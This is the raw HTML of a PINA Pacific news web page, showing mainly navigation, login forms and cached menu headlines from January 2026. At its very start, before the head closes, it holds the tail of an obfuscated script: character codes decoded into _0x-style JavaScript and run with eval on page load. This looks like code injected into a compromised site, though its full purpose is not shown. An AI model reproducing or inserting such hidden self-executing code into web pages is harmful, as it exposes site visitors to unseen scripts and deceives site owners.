8,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="wp-singular post-template-default single single-post postid-39824 single-format-standard wp-theme-Newspaper wp-child-theme-pacnews td-standard-pack sea-shepherd-and-government-of-tuvalu-commence-patrols-against-illegal-fishing global-block-template-1 td-magazine single_template_3 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu" class="td-mobile-main-menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="#">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pina.com.fj/category/news/election/">Election</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/parliament/">Parliament</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/">Politics</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></li>
</ul>
</li>
<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pina.com.fj/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 19, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-pina-top-menu" class="top-header-menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1619"><a href="https://pina.com.fj/contact/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pina.com.fj/">
            <img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="560" height="280"/>
            <span class="td-visual-hidden">PINA</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div style="max-width:680px; width:100%; height:150px;" class="zone-header"><iframe src="https://pina.com.fj?_dnid=390&t=1619802893" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
	    </div>
    <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-87"><a href="#">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "7689";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1923";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/19\/pro-france-mps-confront-macron-at-new-caledonia-talks\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pro-France MPs confront Macron at New Caledonia talks\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pro-France MPs confront Macron at New Caledonia talks\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/4JUKM1T_AFP__20260116__92YR7TX__v1__HighRes__FrancePoliticsOverseasNcaledonia_jpg-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/19\/pro-france-mps-confront-macron-at-new-caledonia-talks\/\"  rel=\"bookmark\" title=\"Pro-France MPs confront Macron at New Caledonia talks\">Pro-France MPs confront Macron at New Caledonia talks<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/19\/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BBNJ Agreement comes into force, marking milestone for global ocean governance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"BBNJ Agreement comes into force, marking milestone for global ocean governance\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2021\/11\/TUBA-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/19\/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance\/\"  rel=\"bookmark\" title=\"BBNJ Agreement comes into force, marking milestone for global ocean governance\">BBNJ Agreement comes into force, marking milestone for global ocean governance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Free trade agreements with Pacific island nations proposed to protect regional posture\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Free trade agreements with Pacific island nations proposed to protect regional posture\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/12\/b40a18_396920a0a9f54d79bb3f4cef0b38811fmv2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture\/\"  rel=\"bookmark\" title=\"Free trade agreements with Pacific island nations proposed to protect regional posture\">Free trade agreements with Pacific island nations proposed to protect regional...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Taiwan boosts support as Palau prepares to host Pacific Islands Forum\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Taiwan boosts support as Palau prepares to host Pacific Islands Forum\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/07\/FORUMS-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum\/\"  rel=\"bookmark\" title=\"Taiwan boosts support as Palau prepares to host Pacific Islands Forum\">Taiwan boosts support as Palau prepares to host Pacific Islands Forum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 100;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unregistered people voted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Unregistered people voted\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/09\/image_processing20250903-12-oul2na-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" title=\"Unregistered people voted\">Unregistered people voted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palau&#8217;s 2024 presidential election: A close contest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palau&#8217;s 2024 presidential election: A close contest\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/PALAUE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" title=\"Palau&#8217;s 2024 presidential election: A close contest\">Palau&#8217;s 2024 presidential election: A close contest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/04\/SENATE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\">French Senate endorses new election rules for New Caledonia, but with...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 101;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/rambos-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\">PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" 